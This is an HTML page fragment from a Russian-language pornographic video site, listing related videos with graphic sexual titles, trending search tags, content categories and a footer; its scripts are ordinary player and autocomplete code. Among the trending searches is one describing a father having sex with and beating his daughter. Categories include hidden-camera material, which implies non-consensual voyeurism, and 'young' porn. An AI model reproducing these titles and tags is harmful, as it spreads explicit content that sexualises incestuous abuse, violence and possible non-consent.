																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9030/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9030/650x366/15.jpg" alt="Дворец удовольствий Жозефины Мутценбахер, с переводом"  data-preview="https://huyamba.info/get_file/1/c4b8d79578320175c39dd0abb65b1ff8/9000/9030/9030.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9030" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9030" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:05
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дворец удовольствий Жозефины Мутценбахер, с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>8.8K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/486/" title="Групповой фистинг с двойным проникновением в вагину" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/486/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/486/650x366/14.jpg" alt="Групповой фистинг с двойным проникновением в вагину"  data-preview="https://huyamba.info/get_file/1/2a9ade24f6baa869a86a1c787de8c5ec/0/486/486.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="486" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="486" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:04
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповой фистинг с двойным проникновением в вагину</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>234K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9021/" title="Рождественская секс оргия с двойным проникновением" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9021/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9021/650x366/22.jpg" alt="Рождественская секс оргия с двойным проникновением"  data-preview="https://huyamba.info/get_file/1/fb8850eb101b03c6a4eaf232de838bc5/9000/9021/9021.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9021" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9021" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					54:31
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Рождественская секс оргия с двойным проникновением</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>9.1K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/83/" title="Групповой секс с тройным проникновением" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/83/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/83/650x366/16.jpg" alt="Групповой секс с тройным проникновением"  data-preview="https://huyamba.info/get_file/1/f0ae793befc19ce8d222ae78f27e9eb8/0/83/83.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="83" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="83" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					51:15
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповой секс с тройным проникновением</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>675K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/651/" title="Русская групповуха молодых студентов с двойным проникновением" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/651/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/651/650x366/11.jpg" alt="Русская групповуха молодых студентов с двойным проникновением"  data-preview="https://huyamba.info/get_file/1/b2d94a1b3ae0ec7f86232d1ebefa9195/0/651/651.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="651" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="651" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					49:57
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русская групповуха молодых студентов с двойным проникновением</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>376K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1154/" title="Мисс Россия 2006: групповушка с двойным проникновением" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1154/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1154/650x366/13.jpg" alt="Мисс Россия 2006: групповушка с двойным проникновением"  data-preview="https://huyamba.info/get_file/1/0dbc36a596345ffb73e878e52dd66ee3/1000/1154/1154.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1154" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1154" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					21:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мисс Россия 2006: групповушка с двойным проникновением</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>254K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>13 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>96%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5152/" title="Групповой секс: 3 члена вошли в анал блондинки одновременно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5152/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5152/650x366/7.jpg" alt="Групповой секс: 3 члена вошли в анал блондинки одновременно"  data-preview="https://huyamba.info/get_file/1/44b60f12a96c064e8670aab02a194f9c/5000/5152/5152.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5152" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5152" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:02
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Групповой секс: 3 члена вошли в анал блондинки одновременно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>904K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2207/" title="Адель Асанти оттрахана в жопу тремя членами с двойным проникновением" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2207/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2207/650x366/11.jpg" alt="Адель Асанти оттрахана в жопу тремя членами с двойным проникновением"  data-preview="https://huyamba.info/get_file/1/164f70fdbf93e6103befa098cee7b3a4/2000/2207/2207.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2207" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2207" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					53:02
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Адель Асанти оттрахана в жопу тремя членами с двойным проникновением</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>491K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3134/" title="Групповой гэнг-бэнг: 2 члена в анале блондинки одновременно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3134/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3134/650x366/7.jpg" alt="Групповой гэнг-бэнг: 2 члена в анале блондинки одновременно"  data-preview="https://huyamba.info/get_file/1/e5f65d05aa445874e673007034df4153/3000/3134/3134.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3134" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3134" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					55:21
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповой гэнг-бэнг: 2 члена в анале блондинки одновременно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>168K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7465/" title="Двойной анал и грубый групповой секс с худой Aletta Black" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7465/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7465/650x366/20.jpg" alt="Двойной анал и грубый групповой секс с худой Aletta Black"  data-preview="https://huyamba.info/get_file/1/6479e5ec27d9b7bcd265a99dc6c5f0ee/7000/7465/7465.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7465" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7465" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					50:38
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Двойной анал и грубый групповой секс с худой Aletta Black</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>476K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/300/" title="Двойной анал и беспредельный групповой секс с худой силиконовой блядью" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/300/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/300/650x366/7.jpg" alt="Двойной анал и беспредельный групповой секс с худой силиконовой блядью"  data-preview="https://huyamba.info/get_file/1/ab28e4a623d133e59e1a32824861f564/0/300/300.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="300" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="300" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:13
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Двойной анал и беспредельный групповой секс с худой силиконовой блядью</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>270K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/183/" title="Групповой секс: Худую блондинку долбят в анал 4 больших члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/183/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/183/650x366/8.jpg" alt="Групповой секс: Худую блондинку долбят в анал 4 больших члена"  data-preview="https://huyamba.info/get_file/1/8bbe203c5377e86e1fb2468a30130beb/0/183/183.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="183" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="183" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					48:13
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповой секс: Худую блондинку долбят в анал 4 больших члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>104K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7624/" title="Групповая секс оргия с двойным аналом для двух худышек: Синди Шайн и Кейт Рич" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7624/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7624/650x366/22.jpg" alt="Групповая секс оргия с двойным аналом для двух худышек: Синди Шайн и Кейт Рич"  data-preview="https://huyamba.info/get_file/1/819c53496a537d663fd0134c3e14ee98/7000/7624/7624.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7624" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7624" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:03:48
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповая секс оргия с двойным аналом для двух худышек: Синди Шайн и Кейт Рич</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>190K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="149" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/swinger-daughter/">
                    swinger daughter
                </a>
                            <a class="tag" href="/search/creampie-public-agent/">
                    creampie public agent
                </a>
                            <a class="tag" href="/search/япон-целка/">
                    япон целка
                </a>
                            <a class="tag" href="/search/мама-доя-и-любовник/">
                    мама доя и любовник
                </a>
                            <a class="tag" href="/search/папа-ебет-дочку-на-даче-и-избивает-ее/">
                    папа ебет дочку на даче и избивает ее
                </a>
                            <a class="tag" href="/search/тренажорном-зале/">
                    тренажорном зале
                </a>
                            <a class="tag" href="/search/mom-double-penetrated/">
                    mom double penetrated
                </a>
                            <a class="tag" href="/search/секс-вечеринка-на-ибице/">
                    секс вечеринка на ибице
                </a>
                            <a class="tag" href="/search/кончающие-савин-о/">
                    кончающие савин о
                </a>
                            <a class="tag" href="/search/проблемы-с-эрекцией/">
                    проблемы с эрекцией
                </a>
                            <a class="tag" href="/search/в-красивом-белье-домашнее/">
                    в красивом белье домашнее
                </a>
                            <a class="tag" href="/search/marc-derleme/">
                    marc derleme
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>176</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>80</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769335922"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769335922"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769335922"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
